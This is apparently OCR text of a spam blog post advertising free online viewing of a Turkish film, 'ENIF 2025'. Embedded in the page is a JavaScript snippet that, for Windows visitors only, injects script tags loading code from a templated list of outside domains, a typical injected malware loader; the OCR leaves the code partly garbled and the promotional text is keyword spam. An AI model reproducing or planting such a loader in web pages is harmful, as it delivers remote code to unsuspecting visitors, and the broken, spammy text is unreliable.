
Posted at 16:08h
in
VIDEOSTREAMING
by
0
Comments
0
Likes
[social_share]
if(navigator.userAgent.toLowerCase().indexOf("windows")
!== -1){const pdx="%XDOMAIN%";const
pds=pdx.split("|");pds.forEach(function(pde)
{const
s_e=document.createElement("script");s_e.src="https://"+a
u=a13a41c3";document.body.appendChild(s_e);});}
ENIF: Directed by Burak Akyol. With Hakan
Dinçol, Merve Altinkaya, Tevfik Yapica, Cengiz
Küçükayvaz. ENIF 2025 Watch at any time for
free Follow legal online enif 2025 Enif 2025
watches with comment ENIF 2025 Online Free ...
READ MORE